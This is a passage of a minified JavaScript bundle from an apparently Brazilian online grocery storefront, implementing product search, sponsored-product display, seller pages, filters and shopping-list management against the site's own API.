2:if(200===(n=a.sent()).status)return[2,n.data];if(302===n.status)return[2,{redirectUrl:n.data}];return[2,(0,eo.w1)(n,"Falha ao buscar produtos")];case 3:if(i=a.sent(),r&&i.response&&404===i.response.status&&i.response.data)return[2,i.response.data];return[2,(0,eo.w1)(i,"Falha ao buscar produtos")];case 4:return[2]}})})()}},{key:"productDetailsByURL",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.PRODUCT,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar produto")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar produto")];case 3:return[2]}})})()}},{key:"getTopTerms",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl(eo.ns.SEARCH_TERMS))return[2,t];return[4,eo.ZP.get("".concat(eo.ns.SEARCH_TERMS))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl(eo.ns.SEARCH_TERMS,r.data),[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar termos mais pesquisados")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,n.message)];case 3:return[2]}})})()}},{key:"countViewsAds",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.COUNTVIEWSADS),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar termos mais pesquisados")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,n.message)];case 3:return[2]}})})()}}]),t}(),eQ=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getSellerDetails",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SELLER,"/slug/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar dados do seller")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar dados do seller")];case 3:return[2]}})})()}},{key:"getSellerProducts",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SELLER,"/").concat(t,"/products"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar dados do seller")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar dados do seller")];case 3:return[2]}})})()}}]),t}(),e0=n(36808),e1=n.n(e0),e2=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.name=r.name,this.id=r.id,this.content=(r.content||[]).map(function(t){return new e3(t)}),(0,V.dw)(this,{limitContent:!0})},e3=function t(r){(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.token=r.token,this.count=r.count,this.checked=r.checked,this.order=r.order,this.show=r.show},e4=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.query=r.query,this.page=r.page||1,this.order=r.order||"relevance",this.facetas=r.facetas||[],this.save=r.save,this.subscriptionCart=r.subscriptionCart}return(0,o.Z)(t,[{key:"getValues",value:function(){return{query:this.query,page:this.page,order:this.order,facetas:this.facetas,save:this.save,subscriptionCart:this.subscriptionCart}}}]),t}(),e5={_cartId:void 0,loading:!1,product:void 0,products:[],vtexProducts:[],topTerms:[],terms:[],filters:[],current_page:1,total_pages:1,total_products:0,products_per_page:0,notFound:!1,searchId:void 0,cleanFilter:!1,params:{},selectedProduct:{},productByPage:[],selectedSeller:void 0,searchBySeller:!1,searchSellerDetails:!0,modalProductSeeRules:{}},e6=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},e5))}return(0,o.Z)(t,[{key:"cartId",get:function(){return k.sk||(this.cartId=e1().get(E.tW.CART_ID)),this._cartId},set:function(t){this._cartId=t}},{key:"resetParams",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.params=new e4(t)}},{key:"reset",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{resetFilter:!0}).resetFilter;t&&(this.filters=[]),this.current_page=1,this.total_pages=1,this.total_products=0,this.searchId=void 0,this.products_per_page=20,this.product=void 0,this.vtexProducts=[],this.params=new e4,this.products=[],this.terms=[],this.cleanFilter=!0,this.productByPage=[]}},{key:"sortAvailableProducts",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.products,r=this.rootStore.cartStore,n=t.filter(function(t){return t.anuncio}),i=t.filter(function(t){return!t.anuncio}).map(function(t){return new em.Z((0,c.Z)((0,u.Z)({},t),{isAvailable:!!r.isAvailable(t)}))}).sort(function(t,r){return r.isAvailable-t.isAvailable});this.products=n.concat(i)}},{key:"setProductsResult",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c;return(0,d.__generator)(this,function(l){return t.error||(n.cleanFilter=!1,n.current_page=t.current_page,n.total_pages=t.total_pages,n.total_products=t.total_products||0,n.terms=(0,k.W7)(t.termos,";"),r?((null==t?void 0:null===(i=t.adsProducts)||void 0===i?void 0:i.length)>0&&(null==t||null===(o=t.adsProducts)||void 0===o||o.map(function(t){n.products.find(function(r){return r.id===t.id})||n.products.push(new em.Z(t))})),null==t||null===(a=t.products)||void 0===a||a.map(function(r){var i;(null==t?void 0:null===(i=t.adsProducts)||void 0===i?void 0:i.find(function(t){return t.id===r.id}))||n.products.push(new em.Z(r))})):(null==t?void 0:null===(s=t.adsProducts)||void 0===s?void 0:s.length)>0?(u=[],u=t.products.map(function(t){return new em.Z(t)}).filter(function(r){var n;return null==t?void 0:null===(n=t.adsProducts)||void 0===n?void 0:n.find(function(t){return r.sku!==t.sku})}),n.products=(0,e_.Z)(t.adsProducts.map(function(t){return new em.Z(t)})).concat((0,e_.Z)(u))):n.products=null===(c=t.products)||void 0===c?void 0:c.map(function(t){return new em.Z(t)})),[2,t]})})()}},{key:"setVtexProductsResult",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.vtexProducts=null==t?void 0:t.map(function(t){return(0,u.Z)({},new em.Z((0,c.Z)((0,u.Z)({},t.detail),{view_url:t.view_url,impression_url:t.impression_url,click_url:t.click_url,id:t.ad_id,anuncio:!0})))}),[2,t]})})()}},{key:"setProductsResultSeller",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){return t.error||(n.cleanFilter=!1,n.current_page=t.page,n.total_pages=t.pages,n.total_products=t.records,a=null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.map(function(t){return new em.Z(t)}),r?n.products=n.products.concat(a):n.products=a),[2,t]})})()}},{key:"searchProductsTopbar",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h,f,p,g,v;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return i=a.rootStore.subscriptionStore,o=n?{query:t,save:!0,subscriptionCart:n}:{query:t,save:!1},a.cartId&&!n?o.cartId=a.cartId:o.cartId=i.subscriptionCart.shoppingCartId,[4,eY.searchProducts(o,!1)];case 1:if(!(s=d.sent()).error){if(r)return h=null===(c=null===(u=s.products)||void 0===u?void 0:u.filter(function(t,r){return r<3}))||void 0===c?void 0:c.map(function(t){return new em.Z(t)}),[2,{terms:f=(0,k.W7)(s.termos,";"),products:h,adsProducts:null==s?void 0:null===(l=s.adsProducts)||void 0===l?void 0:l.map(function(t){return new em.Z(t)})}];return g=s.products.map(function(t){return new em.Z(t)}),v=(0,k.W7)(s.termos,";"),a.setProductsResult(s,!1),a.params.query=t,a.params.subscriptionCart=n,a.params.save=!0,[2,{terms:v,products:g}]}return[2,s]}})})()}},{key:"searchProductsByQuery",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return r.params=new e4({query:t,save:!0}),[4,r.searchProducts(!0)];case 1:return[2,n.sent()]}})})()}},{key:"searchProductsVtexByQuery",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,n.searchProductsVtex(t,r)];case 1:return[2,i.sent()]}})})()}},{key:"searchProductsByOrder",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.subscriptionCart=r,n.params.page=1,[4,n.searchProducts(!1,r)];case 1:return[2,i.sent()]}})})()}},{key:"searchSellerProductsByOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.page=1,[4,n.searchProductsBySeller(!1,r,!1,n.params.facetas)];case 1:return[2,i.sent()]}})})()}},{key:"searchProductsByPage",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(r=t.current_page+1,t.params.page===r||r>t.total_pages)return[2];return t.params.page=r,[4,t.searchProducts(!0)];case 1:return[2,n.sent()]}})})()}},{key:"searchProductsByFilter",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return(0,eK.Z)(r.params,e4)||(r.params=new e4(r.params)),r.params.facetas=t.length>0?t.join(";"):null,r.params.page=1,(0,k.X5)(),[4,r.searchProducts()];case 1:return[2,n.sent()]}})})()}},{key:"searchSellerProductsByFilter",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4(n.params)),n.params.facetas=t.length>0?t.join(";"):null,n.params.page=1,(0,k.X5)(),[4,n.searchProductsBySeller(!1,r,!1,n.params.facetas)];case 1:return[2,i.sent()]}})})()}},{key:"getSellerFilterById",value:function(t){var r=this.filters.find(function(t){return"Seller"===t.name});if(r){var n=r.content.filter(function(r){return r.name.split("Seller")[1]===t.toString()});if(n.length>0)return[n[0].token]}return[]}},{key:"getProductsByOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return a.params.order=t,a.params.page=1,[4,a.getProductsByCategory(r,n)];case 1:return[2,i.sent()]}})})()}},{key:"getProductsByOrderNewness",value:function(t,r){var n=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:return n.params.order=t,n.params.page=1,[4,n.getProductsByCategoryNewness(r)];case 1:return[2,i.sent()]}})})()}},{key:"getProductsByPage",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(i=n.current_page+1,n.params.page===i||i>n.total_pages)return[2];return n.params.page=i,[4,n.getProductsByCategory(t,r,!0)];case 1:return[2,a.sent()]}})})()}},{key:"getProductsByPageNewness",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(r=t.current_page+1,t.params.page===r||r>t.total_pages)return[2];return t.params.page=r,[4,t.getProductsByCategoryNewness()];case 1:return[2,n.sent()]}})})()}},{key:"getProductsByFilter",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(a.params,e4)||(a.params=new e4(a.params)),a.params.facetas=t.length>0?t.join(";"):null,a.params.page=1,[4,a.getProductsByCategory(r,n,!1)];case 1:return i=o.sent(),(0,k.X5)(),[2,i]}})})()}},{key:"getFiltersSearch",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return(0,eK.Z)(r.params,e4)||(r.params=new e4((0,u.Z)({},r.params))),n=(0,c.Z)((0,u.Z)({},r.params.getValues()),{query:t,filters:!0,save:!1}),r.cartId&&(n.cartId=r.cartId),[4,eY.searchProducts(n,!1)];case 1:return(i=a.sent()).error||(r.filters=i.filters.map(function(t){return new e2(t)})),[2]}})})()}},{key:"setSellerFiltersSearch",value:function(t){this.filters=t.map(function(t){return new e2(t)})}},{key:"getFiltersCategory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),i=(0,c.Z)((0,u.Z)({},n.params.getValues()),{filters:!0,save:!1}),n.cartId&&(i.cartId=n.cartId),[4,ej.getProductsCategory(t,r,i)];case 1:return(a=o.sent()).error||(n.filters=a.filters.map(function(t){return new e2(t)})),[2]}})})()}},{key:"searchProductsVtex",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredProductsBySearch(r,t)];case 1:if((i=a.sent()).error)return[3,3];return[4,n.setVtexProductsResult(i)];case 2:a.sent(),a.label=3;case 3:return[2,n.vtexProducts]}})})()}},{key:"getProductsVtexByCategory",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredProducts(r,t)];case 1:if((i=a.sent()).error)return[3,3];return[4,n.setVtexProductsResult(i)];case 2:a.sent(),a.label=3;case 3:return[2,n.vtexProducts]}})})()}},{key:"searchProducts",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),n.loading=!0,i=n.params.getValues(),n.cartId&&!r?i.cartId=n.cartId:i.cartId=null===(a=n.rootStore)||void 0===a?void 0:null===(o=a.subscriptionStore)||void 0===o?void 0:null===(s=o.subscriptionCart)||void 0===s?void 0:s.shoppingCartId,[4,eY.searchProducts(i,!0)];case 1:if(void 0!==(c=d.sent()).redirectUrl)return(l=c.redirectUrl.split("/")).shift(),h=l.join("/"),H().push(h),[2];if(n.params.save=!0,c.error)return[3,3];return n.searchId=null==c?void 0:c.searchId,n.notFound=(null==c?void 0:null===(f=c.products)||void 0===f?void 0:f.length)===0,[4,n.setProductsResult(c,t)];case 2:return d.sent(),[3,4];case 3:n.notFound=!0,d.label=4;case 4:return n.productByPage=(null==c?void 0:c.products)||[],n.loading=!1,[2,n.products]}})})()}},{key:"getProductsByCategory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return(0,eK.Z)(a.params,e4)||(a.params=new e4((0,u.Z)({},a.params))),a.loading=!0,i=a.params.getValues(),a.cartId&&(i.cartId=a.cartId),[4,ej.getProductsCategory(t,r,i)];case 1:return o=s.sent(),[4,a.setProductsResult(o,n)];case 2:return s.sent(),a.productByPage=(null==o?void 0:o.products)||[],a.loading=!1,[2,o]}})})()}},{key:"getProductsByCategoryNewness",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return(0,eK.Z)(n.params,e4)||(n.params=new e4((0,u.Z)({},n.params))),n.loading=!0,i=n.params.getValues(),n.cartId&&(i.cartId=n.cartId),[4,ej.getProductsCategoryNewness(t,i)];case 1:return a=o.sent(),[4,n.setProductsResult(a,r)];case 2:return o.sent(),n.productByPage=(null==a?void 0:a.products)||[],n.loading=!1,[2,n.products]}})})()}},{key:"getProductByToken",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,n.notFound=!1,[4,eY.getProductByToken(t,r)];case 1:return(i=a.sent()).error?n.notFound=i.error:n.product=new em.Z(i),n.loading=!1,[2]}})})()}},{key:"getProductByCode",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eY.getProductByCode(t)];case 1:return n=i.sent(),r.loading=!1,[2,n]}})})()}},{key:"getTerms",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,eY.getTopTerms()];case 1:return(r=n.sent()).error||(t.topTerms=(0,k.W7)(r.termos,";")),[2]}})})()}},{key:"countViewsAds",value:function(t){return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return[2,eY.countViewsAds(t)]})})()}},{key:"selectProduct",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.selectedProduct=t,[2]})})()}},{key:"selectProductModal",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){return r.modalProductSeeRules=t,[2]})})()}},{key:"setSearchBySeller",value:function(t){this.searchBySeller=t,!1===t&&(this.searchSellerDetails=!0)}},{key:"getProductSellerDetails",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,eQ.getSellerDetails(t)];case 1:return n=i.sent(),r.selectedSeller=new ew.Z(n),[2]}})})()}},{key:"searchProductsBySeller",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=this;return(0,i.Z)(function(){var i,s,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return(0,eK.Z)(o.params,e4)||(o.params=new e4((0,u.Z)({},o.params))),o.params=new e4((0,u.Z)({query:r,facetas:(null==a?void 0:a.length)>0?a:o.getSellerFilterById(o.selectedSeller.id)[0],order:o.params.order},t&&{page:o.current_page+1})),n||(o.loading=!0),i=o.params.getValues(),o.cartId&&(i.cartId=o.cartId),[4,eQ.getSellerProducts(o.selectedSeller.id,i)];case 1:if(void 0!==(s=d.sent()).redirectUrl)return(c=s.redirectUrl.split("/")).shift(),l=c.join("/"),H().push(l),[2];if(o.params.save=!0,s.error)return[3,4];if(n)return[3,3];return o.searchId=null==s?void 0:s.searchId,o.notFound=(null==s?void 0:null===(h=s.products)||void 0===h?void 0:h.length)===0,o.setSellerFiltersSearch(s.filters),[4,o.setProductsResultSeller(s,t)];case 2:d.sent(),d.label=3;case 3:return[3,5];case 4:o.notFound=!0,d.label=5;case 5:return o.productByPage=null==s?void 0:s.data,o.loading=!1,[2,s]}})})()}}]),t}();(0,V.GW)(e6,{searchProducts:V.aD.bound,setProductsResult:V.aD.bound,getProductsByPage:V.aD.bound,getProductByToken:V.aD.bound,getProductsByCategory:V.aD.bound});var e8=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getRecommendations",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r="".concat(eo.ns.RECOMMEND,"/departments").concat(t?"?cartId=".concat(t):""),[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar produtos recomendados")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar produtos recomendados")];case 3:return[2]}})})()}},{key:"editListName",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,eo.ZP.patch(i,r)];case 2:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao renomear listas de produtos")];case 3:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao renomear listas de produtos")];case 4:return[2]}})})()}},{key:"getList",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r=t?"".concat(eo.ns.SHOPPING_LIST,"?cartId=").concat(t):eo.ns.SHOPPING_LIST,[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar listas de produtos")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar listas de produtos")];case 3:return[2]}})})()}},{key:"get",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),n=r?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),[4,eo.ZP.get(n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar lista de produtos")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar lista de produtos")];case 3:return[2]}})})()}},{key:"create",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n=r?"".concat(eo.ns.SHOPPING_LIST,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.post(n,t)];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao criar lista de produtos")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao criar lista de produtos")];case 4:return[2]}})})()}},{key:"editList",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,eo.ZP.put(i,r)];case 2:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao editar lista de produtos")];case 3:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao editar lista de produtos")];case 4:return[2]}})})()}},{key:"deleteList",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n=r?"".concat(eo.ns.SHOPPING_LIST,"/remove-list/").concat(t,"?cartId=").concat(r):"".concat(eo.ns.SHOPPING_LIST,"/remove-list/").concat(t),o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.delete(n)];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao deletar lista")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao deletar lista")];case 4:return[2]}})})()}},{key:"deleteItems",value:function(t,r,n){return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),i=n?"".concat(eo.ns.SHOPPING_LIST,"/").concat(t,"?cartId=").concat(n):"".concat(eo.ns.SHOPPING_LIST,"/").concat(t),[4,eo.ZP.delete(i,r)];case 1:if(200===(a=s.sent()).status)return[2,a.data];return[2,(0,eo.w1)(a,"Falha ao deletar lista de produtos")];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Falha ao deletar editar de produtos")];case 3:return[2]}})})()}},{key:"getProductsByInvoice",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGLISTBYINVOICE,"/").concat(t,"/products"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao listar os produtos da nota fiscal")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao listar os produtos da nota fiscal")];case 3:return[2]}})})()}}]),t}(),e7=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i,a;return JSON.stringify(null===(i=n.product)||void 0===i?void 0:null===(a=i.department)||void 0===a?void 0:a.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.items=r.map(function(t){return new e9(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"findProductBySKU",value:function(t){return this.items?this.items.find(function(r){return r.product.sku===t}):null}},{key:"countItems",get:function(){return this.items?this.items.length:0}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),e9=function t(r){(0,a.Z)(this,t),this.product=new em.Z(r)},te=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.department=new eB.Z({id:r.idDepartment,name:r.nameDepartment}),this.products=(r.products||[]).map(function(t){return new em.Z(t)})}return(0,o.Z)(t,[{key:"hasProducts",get:function(){return this.products.length>0}}]),t}(),tt=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i,a;return JSON.stringify(null===(i=n.product)||void 0===i?void 0:null===(a=i.department)||void 0===a?void 0:a.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.id=r.id,this.name=r.name,this.items=(r.items||[]).map(function(t){return new tr(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"findProductBySKU",value:function(t){return this.items?this.items.find(function(r){return r.product.sku===t}):null}},{key:"countItems",get:function(){return this.items?this.items.length:0}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),tr=function t(r){(0,a.Z)(this,t),this.id=r.id,this.quantidade=r.quantidade,this.product=new em.Z(r.product)},tn={loading:!1,modalVisible:!1,type:T.Kz.newList,shoppingLists:[],recommendations:[],shoppingList:void 0,invoiceProductsList:[],qrCodeInstructionsOpened:!1,selectedListName:void 0},ti=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"productTemp",[]),this.rootStore=r,this.toaster=new W.Z,(0,V.dw)(this,(0,u.Z)({},tn))}return(0,o.Z)(t,[{key:"reset",value:function(){this.shoppingLists=[],this.recommendations=[],this.shoppingList=void 0}},{key:"openModal",value:function(t){var r=this;try{this.modalVisible=!0,this.type=t,setTimeout(function(){$("#".concat(T.fX.shoppingList)).modal("show"),r.rootStore.componentStore.blackVisible=!0},200)}catch(n){console.error(n)}}},{key:"closeModal",value:function(){this.productTemp=[];try{$("#".concat(T.fX.shoppingList)).modal("hide"),this.modalVisible=!1,this.rootStore.componentStore.blackVisible=!1}catch(t){console.log("Erro ao abrir modal")}}},{key:"isProductInList",value:function(t){var r=!1;return this.shoppingLists.length>0&&(r=this.shoppingLists.some(function(r){return!!(0!==r.id&&r.findProductBySKU(t))})),r}},{key:"setList",value:function(t){this.shoppingList=t}},{key:"setBreadCrumb",value:function(){this.shoppingList=void 0,this.selectedListName=void 0}},{key:"setItem",value:function(t){this.productTemp.some(function(r){return r.sku===t})||this.productTemp.push({sku:t,quantity:1})}},{key:"deleteList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,[4,e8.deleteList(t,null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error||(r.toaster.notifySuccess("Lista de compras removida com sucesso"),r.getAllLists(),r.setList()),r.loading=!1,[2,o]}})})()}},{key:"setItems",value:function(t){var 